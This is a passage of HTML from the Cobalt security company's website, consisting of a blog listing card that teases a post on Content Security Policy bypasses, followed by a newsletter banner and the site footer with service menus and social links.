						The Guide to Understanding Content Security Policy (CSP) and Bypass Exploits
					</a>
				</h5>

				
				
				<div class="punch-grid-item-content">
					This blog post aims to demonstrate what CSP is and why CSP is implemented. And how attackers can bypass CSP. In this article, I will include how you can bypass some directives to achieve XSS on the target application.
				</div>
				

				
				
				<div class="punch-item-grid-tags">
				
					<a class="punch-item-grid-tag punch-item-grid-tag-cobalt-core" href="https://www.cobalt.io/blog/tag/cobalt-core">Cobalt Core</a>
					,
				
					<a class="punch-item-grid-tag punch-item-grid-tag-vulnerabilities" href="https://www.cobalt.io/blog/tag/vulnerabilities">Vulnerabilities</a>
					
				
				</div>
				

				<div class="punch-item-grid-meta">
					
					<span class="punch-grid-item-subtitle">
						Blog
                    </span>

					
					<div class="punch-grid-item-meta-1">
						Oct 12, 2022
					</div>
				</div>

				
				<div class="punch-cta punch-btn punch-type-text punch-cta-tertiary">
					<a class="cta_button" href="https://www.cobalt.io/blog/csp-and-bypasses">
						<span>Read more</span>
					</a>
				</div>

			</div>

		</div>
	</div>


</span>
								

								<div class="punch-cta punch-btn punch-type-text punch-cta-primary">
									<a class="cta_button" href="/blog">
										<span>see more</span>
									</a>
								</div>
							</div>
						</div>
					</div>

					<div data-global-resource-path="cobalt-hs/templates/suscription-banner.html"><div class="blog-footer-banner">
    <div class="blog-footer-inner">
        <div class="suscription-columns">
            <div class="suscription-column column-1">
                <div id="hs_cos_wrapper_label" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




































<div class="punch-heading punch-type-text ">
  
	
  
	<h3 class="punch-heading-tag" style="" title="Never miss a story">
		Never miss a story
	</h3>
	
</div></div>
                <div id="hs_cos_wrapper_text" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

























<div class="punch-text punch-type-text " style="">
	<span style="font-size: 18px;"><strong>Stay updated about Cobalt news as it happens</strong></span>
</div></div>
            </div>
            <div class="suscription-column column-2">
                <div id="hs_cos_wrapper_suscription_form" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">















  


<div class="punch-form ">

  
  
  
	
		<span id="hs_cos_wrapper_suscription_form_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_suscription_form__title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text"></h3>

<div id="hs_form_target_suscription_form_"></div>









</span>
	
</div>


</div>
            </div>
        </div>
    </div>
</div></div>
				</div>
			</div>
		</div>
	</div>

								<!-- Post Narration Style Edits -->
<style>
.hs-audio-player._hs-audio-player_1nxo7_1 {
    background: #003262 !important;
    color: #fff;
  }
  ._slider-control_1nxo7_179 {
        background: #ffffff !important;
  }
.hs-audio-player ._ai-generated-icon_1nxo7_47 svg {
    fill: #ffffff;
  }
span.hs-audio-player__playback-rate-value {
    color: #000;
}
  h2.author-name.punch-heading-tag {
    color: #ffffff;
}
</style>



	<div data-global-resource-path="cobalt-hs/templates/footer2025.html"><div class="footer ">
    <div class="footer-wrapper">
       <!--  <div class="fly-wrapper">
            <svg width="48" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" class="css-1axgp0e">
                <title>Flying Bug Image</title>
                <path d="M19.06 29.416V18.798a.62.62 0 0 0-.62-.62H6.285c-.358 0-.715.136-.988.409L.721 23.164a1.392 1.392 0 0 0 0 1.975l4.488 4.488c.295.296.69.43 1.076.406l12.155.004a.62.62 0 0 0 .62-.62z" fill="url(#paint0_linear)"></path>
                <path d="m18.334 30.037-12.049-.004a1.393 1.393 0 0 1-1.076-.405L.72 25.139a1.392 1.392 0 0 1-.409-.988H19.06v5.265a.62.62 0 0 1-.62.62h-.106z" fill="url(#paint1_linear)"></path>
                <path d="M40.709 24.151c0-.771.625-1.397 1.396-1.397h4.489a1.397 1.397 0 1 1 0 2.794h-4.489a1.397 1.397 0 0 1-1.396-1.397z" fill="url(#paint2_linear)"></path>
                <path d="M46.594 25.548h-4.489a1.397 1.397 0 0 1-1.396-1.397h7.282c0 .771-.626 1.397-1.397 1.397z" fill="url(#paint3_linear)"></path>
                <path d="M31.731 28.64v-8.977a5.892 5.892 0 0 1 5.886-5.886 5.892 5.892 0 0 1 5.885 5.886v8.977a5.892 5.892 0 0 1-5.885 5.885 5.892 5.892 0 0 1-5.886-5.885z" fill="url(#paint4_linear)"></path>
                <path d="M43.502 28.64v-4.49h-11.77v4.489c0 1.88.886 3.56 2.264 4.636a5.853 5.853 0 0 0 3.621 1.249 5.892 5.892 0 0 0 5.885-5.885z" fill="url(#paint5_linear)"></path>
                <path opacity="0.8" d="M.311 10.525c0 5.104 3.644 9.47 8.665 10.383l8.94 1.625s4.488.84 13.31-7.983c.546-.545.385-1.48-.217-1.963l-10.952-8.76A16.095 16.095 0 0 0 10.038.311C7.171.312.311 2.32.311 10.525z" fill="url(#left_wing_gradiant)">
                    <animateTransform attributeName="transform" attributeType="XML" type="rotate" from="0, 32, 13.31" to="15, 32, 13.31" dur="500ms" repeatCount="indefinite"></animateTransform>
                </path>
                <path opacity="0.8" d="M.311 37.777c0-5.103 3.644-9.47 8.665-10.382l8.94-1.626s4.488-.84 13.31 7.983c.546.545.385 1.481-.218 1.963l-10.951 8.761a16.095 16.095 0 0 1-10.019 3.515c-2.867 0-9.727-2.009-9.727-10.214z" fill="url(#right_wing_gradiant)">
                    <animateTransform attributeName="transform" attributeType="XML" type="rotate" from="0, 32, 34.562" to="-15, 32, 34.562" dur="500ms" repeatCount="indefinite"></animateTransform>
                </path>
                <path id="left-body-side" d="M16.77 24.151c0-6.546 5.324-11.87 11.868-11.87h.85a5.01 5.01 0 0 1 3.562 1.475 5.008 5.008 0 0 1 1.475 3.562v13.719a4.95 4.95 0 0 1-1.46 3.525 4.948 4.948 0 0 1-3.525 1.46h-.9c-6.546 0-11.87-5.325-11.87-11.87z" fill="#003262"></path>
                <path d="M33.064 34.562a4.96 4.96 0 0 0 1.46-3.525v-6.886H16.77c0 2.14.569 4.15 1.565 5.886 2.047 3.573 5.9 5.985 10.306 5.985h.9a4.945 4.945 0 0 0 3.524-1.46z" fill="#003262"></path>
                <defs>
                    <linearGradient id="paint0_linear" x1="-8.941" y1="16.101" x2="6" y2="38.682" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0047AB"></stop>
                        <stop offset="1" stop-color="#8E3EDB"></stop>
                    </linearGradient>
                    <linearGradient id="paint1_linear" x1="-8.941" y1="23.121" x2="-4.165" y2="37.665" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0047AB"></stop>
                        <stop offset="1" stop-color="#8E3EDB"></stop>
                    </linearGradient>
                    <linearGradient id="paint2_linear" x1="37.115" y1="22.265" x2="39.758" y2="28.853" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0047AB"></stop>
                        <stop offset="1" stop-color="#8E3EDB"></stop>
                    </linearGradient>
                    <linearGradient id="paint3_linear" x1="37.115" y1="23.907" x2="37.852" y2="27.583" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0047AB"></stop>
                        <stop offset="1" stop-color="#8E3EDB"></stop>
                    </linearGradient>
                    <linearGradient id="paint4_linear" x1="25.922" y1="10.144" x2="49.727" y2="23.055" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0047AB"></stop>
                        <stop offset="1" stop-color="#8E3EDB"></stop>
                    </linearGradient>
                    <linearGradient id="paint5_linear" x1="25.922" y1="22.335" x2="40.076" y2="37.687" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0047AB"></stop>
                        <stop offset="1" stop-color="#8E3EDB"></stop>
                    </linearGradient>
                    <linearGradient id="left_wing_gradiant" x1="15.935" y1="21.108" x2="15.935" y2="0.89" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0DB285"></stop>
                        <stop offset="1" stop-color="#4185EB"></stop>
                    </linearGradient>
                    <linearGradient id="right_wing_gradiant" x1="15.935" y1="46.544" x2="15.935" y2="26.327" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#0DB285"></stop>
                        <stop offset="1" stop-color="#4185EB"></stop>
                    </linearGradient>
                </defs>
            </svg>
        </div> -->
        <div class="footer-content-inner">
            <div class="footer-logo-wrapper">
                <div class="footer-logo">
                    <a href="/" class="logo" aria-label="Link to home">
                        <svg xmlns="http://www.w3.org/2000/svg" width="165.235" height="50.706" viewbox="0 0 165.235 50.706">
                            <path class="a" d="M60.667,19.509c-.009-6.392,4.081-10.331,10.143-10.34,6.1-.008,10.2,3.919,10.213,10.311S76.941,29.812,70.838,29.82h-.02C64.768,29.82,60.676,25.894,60.667,19.509ZM70.816,13.6c-2.908,0-4.174,2.587-4.17,5.906s1.278,5.9,4.186,5.894c2.949,0,4.215-2.588,4.21-5.906S73.766,13.6,70.823,13.6Zm17.6,12.8,0,2.2a.624.624,0,0,1-.623.625l-4.395.006a.675.675,0,0,1-.676-.674L82.691,1.16A.612.612,0,0,1,83.3.547L87.973.54a.614.614,0,0,1,.615.614l.016,11.1a7.058,7.058,0,0,1,6.1-3.123c4.833-.007,8.647,3.962,8.656,10.313.009,6.392-3.794,10.331-8.627,10.337h-.015A6.814,6.814,0,0,1,88.419,26.394ZM93.07,13.685c-2.048,0-4.5,1.523-4.5,5.251v1.106c.005,3.729,2.506,5.2,4.513,5.2,2.621,0,4.256-2.464,4.251-5.783,0-3.275-1.644-5.771-4.262-5.772Zm11.562,10.433c-.007-5.2,5.847-6.851,12.318-6.86l0-1.27c0-1.475-.9-2.539-2.788-2.536a2.782,2.782,0,0,0-2.94,1.773.716.716,0,0,1-.8.5l-4.045-.614a.841.841,0,0,1-.683-1.055c.876-3.187,4.388-4.941,8.623-4.947,4.751-.007,8.4,2.119,8.407,7.364l.014,9.957a8.678,8.678,0,0,0,.215,1.943.655.655,0,0,1-.638.8l-4.257.006a.78.78,0,0,1-.766-.625,9.96,9.96,0,0,1-.164-1.832,6.213,6.213,0,0,1-5.771,3.04h-.017C107.172,29.763,104.637,27.637,104.632,24.118Zm5.734-.336c0,1.188,1.149,1.76,2.542,1.758,2.048,0,4.053-1.194,4.05-3.242l0-1.475C112.983,20.829,110.362,21.447,110.366,23.783Zm25.542-.454-.013-8.918a.58.58,0,0,0-.581-.58l-2.1,0a.581.581,0,0,1-.581-.58l0-3.175a.58.58,0,0,1,.58-.581l1.4,0c1.013,0,1.284-.539,1.282-1.5l-.005-3.739a.581.581,0,0,1,.341-.53L141,1.554a.58.58,0,0,1,.82.528l.01,6.822a.581.581,0,0,0,.581.58l3.089,0a.581.581,0,0,1,.581.58l0,3.175a.581.581,0,0,1-.58.582l-3.089,0a.581.581,0,0,0-.58.582l.012,8.133c0,1.981.7,2.353,1.7,2.351a3.347,3.347,0,0,0,1.539-.4.581.581,0,0,1,.811.347l1.087,3.5a.59.59,0,0,1-.358.721,11.93,11.93,0,0,1-3.942.664h-.019C138.8,29.719,135.914,28.029,135.907,23.328ZM34.336,14.659C34.323,5.448,39.622.012,48.1,0c5.783-.008,9.921,2.459,11.726,7.4a.565.565,0,0,1-.343.729L54.681,9.819a.557.557,0,0,1-.706-.339c-1.006-2.815-2.8-4.457-5.985-4.453-4.982.007-7.431,4.032-7.424,9.623.008,5.55,2.469,9.609,7.494,9.6A5.765,5.765,0,0,0,53.9,20.07a.572.572,0,0,1,.725-.341L59.3,21.378a.579.579,0,0,1,.337.779c-1.928,4.409-5.753,7.113-11.652,7.121h-.027C39.694,29.279,34.349,23.9,34.336,14.659ZM125.3,28.539l-.039-27.421a.63.63,0,0,1,.629-.631L130.531.48a.63.63,0,0,1,.631.63l.038,27.421a.63.63,0,0,1-.629.631l-4.637.006A.63.63,0,0,1,125.3,28.539ZM.024,17.51a.416.416,0,0,1,.187-.5l2.871-1.658a.409.409,0,0,0,0-.708L.213,12.99a.421.421,0,0,1-.189-.5A7.537,7.537,0,0,1,9.079,7.728a8.129,8.129,0,0,1,5.288,5.25A7.526,7.526,0,0,1,.024,17.51Zm6.96-4.967a2.461,2.461,0,1,0,.128,0C7.069,12.54,7.026,12.542,6.983,12.544Z" transform="translate(18.222 10.292)" />
                            <path class="b" d="M35.722,41.479a.414.414,0,0,1-.151.566l-.831.48a.407.407,0,0,1-.556-.149l-1.614-2.8a.4.4,0,0,0-.522-.162,15.41,15.41,0,0,1-5.378,1.453.405.405,0,0,0-.373.4v3.216a.408.408,0,0,1-.408.408H24.93a.415.415,0,0,1-.415-.415V41.273a.4.4,0,0,0-.371-.4,15.425,15.425,0,0,1-5.385-1.435.409.409,0,0,0-.53.165l-1.6,2.766a.414.414,0,0,1-.566.152l-.831-.48a.407.407,0,0,1-.149-.556l1.6-2.772a.409.409,0,0,0-.122-.541,15.614,15.614,0,0,1-3.948-3.943.4.4,0,0,0-.534-.12l-2.766,1.6a.411.411,0,0,1-.562-.151l-.475-.822a.42.42,0,0,1,.154-.574l2.757-1.592a.4.4,0,0,0,.162-.523A15.439,15.439,0,0,1,9.906,26.65a.406.406,0,0,0-.4-.374H6.318a.415.415,0,0,1-.415-.415V24.9a.407.407,0,0,1,.407-.407H9.5a.412.412,0,0,0,.41-.38,15.439,15.439,0,0,1,1.445-5.386.407.407,0,0,0-.164-.527L8.43,16.608a.416.416,0,0,1-.152-.568l.476-.825a.413.413,0,0,1,.564-.151l2.765,1.6a.4.4,0,0,0,.533-.119A15.616,15.616,0,0,1,16.568,12.6a.405.405,0,0,0,.12-.536l-1.6-2.774a.408.408,0,0,1,.149-.557l.831-.48a.413.413,0,0,1,.565.151l1.6,2.771a.4.4,0,0,0,.524.164A15.423,15.423,0,0,1,24.141,9.9a.406.406,0,0,0,.374-.4v-3.2a.419.419,0,0,1,.419-.42h.952a.41.41,0,0,1,.409.41V9.5a.405.405,0,0,0,.373.4,15.411,15.411,0,0,1,5.373,1.45.409.409,0,0,0,.53-.165l1.61-2.79a.409.409,0,0,1,.558-.15l.828.478a.416.416,0,0,1,.152.568l-1.61,2.789a.409.409,0,0,0,.121.541,15.7,15.7,0,0,1,2.218,1.865,1.361,1.361,0,0,0,1.844.1l5.494-4.6a1.353,1.353,0,0,0,.117-1.92,25.343,25.343,0,1,0-18.52,42.659A25.556,25.556,0,0,0,43.721,42.86a1.54,1.54,0,0,0-.132-2.241l-5.417-4.533a1.184,1.184,0,0,0-1.611.084,15.691,15.691,0,0,1-2.333,1.981.4.4,0,0,0-.12.533Z" transform="translate(-0.068 -0.019)" />
                        </svg>
                    </a>
                </div>
                <div class="footer-contact-menu">
                    <div id="hs_cos_wrapper_footer_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 demo-button" aria-label="Link to schedule a demo page">

				

					
					<a class="menu-item-level-0-inner" href="https://www.cobalt.io/get-started" aria-label="Link to schedule a demo page">
					
						schedule a demo
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 contact-button" aria-label="Link to contact page">

				

					
					<a class="menu-item-level-0-inner" href="https://www.cobalt.io/contact-us" aria-label="Link to contact page">
					
						contact
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                    <div class="punch-image punch-type-text " style="margin-top: 40px;">
                        <picture>
                          <source srcset="https://www.cobalt.io/hubfs/g2-reviews-badge.png">
                         <a href="https://www.g2.com/products/cobalt-io-cobalt/reviews" target="_blank" data-uw-rm-brl="PR" data-uw-original-href="https://www.g2.com/products/cobalt-io-cobalt/reviews" data-uw-rm-ext-link="na"><img loading="lazy" src="https://www.cobalt.io/hubfs/g2-reviews-badge.png" alt="Cobalt_homepage_cta_image@2x-1" style="width: 165px;height: auto;" data-uw-rm-alt-original="Cobalt_homepage_cta_image@2x-1" data-uw-rm-alt="ALT"></a>  
                        </picture>
                    </div>
                </div>
            </div>
            <div class="footer-main-menu">
                <div id="hs_cos_wrapper_footer_main_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul aria-label="Menu Aria Label">
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Platform
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-5" aria-label="Platform sub menu">
						<ul aria-label="Platform sub menu">
							
								<li class="menu-level-1 " aria-label="Platform">
									<a href="https://www.cobalt.io/platform" aria-label="Platform">
										<span>Platform</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="DAST">
									<a href="https://www.cobalt.io/platform/dast" aria-label="DAST">
										<span>DAST</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="PTaaS">
									<a href="https://www.cobalt.io/solutions/ptaas" aria-label="PTaaS">
										<span>PTaaS</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="ASM">
									<a href="https://docs.cobalt.io/platform-deep-dive/attack-surface/" aria-label="ASM">
										<span>ASM</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Pricing">
									<a href="https://www.cobalt.io/pricing" aria-label="Pricing">
										<span>Pricing</span>
									</a>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Services
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-7" aria-label="Services sub menu">
						<ul aria-label="Services sub menu">
							
								<li class="menu-level-1 " aria-label="Pentest">
									<a href="https://www.cobalt.io/services/penetration-test" aria-label="Pentest">
										<span>Pentest</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Application Security">
									<a href="https://www.cobalt.io/services/application-security" aria-label="Application Security">
										<span>Application Security</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Network Security">
									<a href="https://www.cobalt.io/services/network-security" aria-label="Network Security">
										<span>Network Security</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Cloud Security">
									<a href="https://www.cobalt.io/services/cloud-security" aria-label="Cloud Security">
										<span>Cloud Security</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="InfoSec &amp; SOC Services">
									<a href="https://www.cobalt.io/services" aria-label="InfoSec &amp; SOC Services">
										<span>InfoSec &amp; SOC Services</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Device Security">
									<a href="https://www.cobalt.io/services/device-security" aria-label="Device Security">
										<span>Device Security</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="All Services">
									<a href="https://www.cobalt.io/services" aria-label="All Services">
										<span>All Services</span>
									</a>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Solutions
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-8" aria-label="Solutions sub menu">
						<ul aria-label="Solutions sub menu">
							
								<li class="menu-level-1 " aria-label="Secure SDLC">
									<a href="https://www.cobalt.io/solutions/secure-sdlc" aria-label="Secure SDLC">
										<span>Secure SDLC</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Information Security">
									<a href="https://www.cobalt.io/solutions/infosec" aria-label="Information Security">
										<span>Information Security</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Developer">
									<a href="https://www.cobalt.io/solutions/developer" aria-label="Developer">
										<span>Developer</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Compliance">
									<a href="https://www.cobalt.io/solutions/compliance" aria-label="Compliance">
										<span>Compliance</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Offensive Security Program">
									<a href="https://www.cobalt.io/platform/offensive-security-testing" aria-label="Offensive Security Program">
										<span>Offensive Security Program</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Small Business">
									<a href="https://www.cobalt.io/solutions/pentest-security-platform" aria-label="Small Business">
										<span>Small Business</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Enterprise">
									<a href="https://www.cobalt.io/solutions/enterprise" aria-label="Enterprise">
										<span>Enterprise</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="All Solutions">
									<a href="https://www.cobalt.io/solutions" aria-label="All Solutions">
										<span>All Solutions</span>
									</a>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Helpful Links
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-10" aria-label="Helpful Links sub menu">
						<ul aria-label="Helpful Links sub menu">
							
								<li class="menu-level-1 " aria-label="Product Document">
									<a href="https://docs.cobalt.io/?_gl=1*4ugtlu*_gcl_au*MTMzNDk5NzY2OS4xNzQzOTY4NTAxLjc2NTUyNDQ1OC4xNzQ2NTI2MjgzLjE3NDY1MjYyODI." aria-label="Product Document">
										<span>Product Document</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Resources">
									<a href="https://www.cobalt.io/resources" aria-label="Resources">
										<span>Resources</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Demo-Center">
									<a href="https://www.cobalt.io/demo-center" aria-label="Demo-Center">
										<span>Demo Center</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Blogs">
									<a href="https://www.cobalt.io/blog" aria-label="Blogs">
										<span>Blogs</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Events and Webinars">
									<a href="https://www.cobalt.io/events" aria-label="Events and Webinars">
										<span>Events and Webinars</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Vulnerability Wiki">
									<a href="https://www.cobalt.io/vulnerability-wiki" aria-label="Vulnerability Wiki">
										<span>Vulnerability Wiki</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Trust Center">
									<a href="https://www.cobalt.io/trust-center" aria-label="Trust Center">
										<span>Trust Center</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Learning Center">
									<a href="https://www.cobalt.io/learning-center" aria-label="Learning Center">
										<span>Learning Center</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Careers">
									<a href="https://www.cobalt.io/life" aria-label="Careers">
										<span>Careers</span>
									</a>
								</li>
							
								<li class="menu-level-1 " aria-label="Contact Us">
									<a href="https://www.cobalt.io/contact-us" aria-label="Contact Us">
										<span>Contact Us</span>
									</a>
								</li>
							
						</ul>
					</div>
				
			</li>
		
		</ul>
</div></div>
            </div>
        </div>
        <div class="footer-socket">
            <div class="foofer-socket-inner">
                <div class="footer-social"><div id="hs_cos_wrapper_footer_social" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









    
























    	






















<div class="punch-item-grid-wrapper punch-grid-wrapper " style="--itemCount: 3;">
	
    <div class="punch-item-grid punch-grid columns is-multiline is-mobile punch-grid-align-left punch-grid-valign-center is-variable is-3">
        
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-1">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://www.linkedin.com/company/cobalt_io" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-linkedin-img-alt.png);">
				<img width="42" height="42" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=42&amp;height=42&amp;name=Cobalt-linkedin-img-alt.png" alt="Cobalt-linkedin-img-alt" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=21&amp;height=21&amp;name=Cobalt-linkedin-img-alt.png 21w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=42&amp;height=42&amp;name=Cobalt-linkedin-img-alt.png 42w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=63&amp;height=63&amp;name=Cobalt-linkedin-img-alt.png 63w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=84&amp;height=84&amp;name=Cobalt-linkedin-img-alt.png 84w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=105&amp;height=105&amp;name=Cobalt-linkedin-img-alt.png 105w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img-alt.png?width=126&amp;height=126&amp;name=Cobalt-linkedin-img-alt.png 126w" sizes="(max-width: 42px) 100vw, 42px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			<h4 class="punch-grid-item-title" title="This is a title">
				This is a title
			</h4>
			
			
			<div class="punch-grid-item-subtitle" title="This is a subtitle">
				This is a subtitle
			</div>
			
			
			<div class="punch-text punch-grid-item-content">
				Some content goes here..
			</div>
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-2">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://twitter.com/cobalt_io" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-twitter-X-img-alt.png);">
				<img width="84" height="78" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=84&amp;height=78&amp;name=Cobalt-twitter-X-img-alt.png" alt="Cobalt-twitter-X-img-alt" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=42&amp;height=39&amp;name=Cobalt-twitter-X-img-alt.png 42w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=84&amp;height=78&amp;name=Cobalt-twitter-X-img-alt.png 84w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=126&amp;height=117&amp;name=Cobalt-twitter-X-img-alt.png 126w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=168&amp;height=156&amp;name=Cobalt-twitter-X-img-alt.png 168w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=210&amp;height=195&amp;name=Cobalt-twitter-X-img-alt.png 210w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-alt.png?width=252&amp;height=234&amp;name=Cobalt-twitter-X-img-alt.png 252w" sizes="(max-width: 84px) 100vw, 84px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			<h4 class="punch-grid-item-title" title="This is a title">
				This is a title
			</h4>
			
			
			<div class="punch-grid-item-subtitle" title="This is a subtitle">
				This is a subtitle
			</div>
			
			
			<div class="punch-text punch-grid-item-content">
				Some content goes here..
			</div>
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-3">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://www.youtube.com/channel/UCsWLzFUqOmAmjfP_CKMnO3g" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-youtube-img-alt.png);">
				<img width="52" height="36" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=52&amp;height=36&amp;name=Cobalt-youtube-img-alt.png" alt="Cobalt-youtube-img-alt" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=26&amp;height=18&amp;name=Cobalt-youtube-img-alt.png 26w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=52&amp;height=36&amp;name=Cobalt-youtube-img-alt.png 52w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=78&amp;height=54&amp;name=Cobalt-youtube-img-alt.png 78w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=104&amp;height=72&amp;name=Cobalt-youtube-img-alt.png 104w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=130&amp;height=90&amp;name=Cobalt-youtube-img-alt.png 130w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img-alt.png?width=156&amp;height=108&amp;name=Cobalt-youtube-img-alt.png 156w" sizes="(max-width: 52px) 100vw, 52px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			<h4 class="punch-grid-item-title" title="This is a title">
				This is a title
			</h4>
			
			
			<div class="punch-grid-item-subtitle" title="This is a subtitle">
				This is a subtitle
			</div>
			
			
			<div class="punch-text punch-grid-item-content">
				Some content goes here..
			</div>
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
	</div>
	
</div></div></div>
                <div class="footer-socket-menu"><div id="hs_cos_wrapper_footer_socket_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 ">

				

					
					<span class="menu-item-level-0-inner">
					
						© 2026 Cobalt
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 " aria-label="Link to terms of use page">

				

					
					<a class="menu-item-level-0-inner" href="https://www.cobalt.io/terms" aria-label="Link to terms of use page">
					
						Terms of use
					</a>
					
					
					

				
				
				
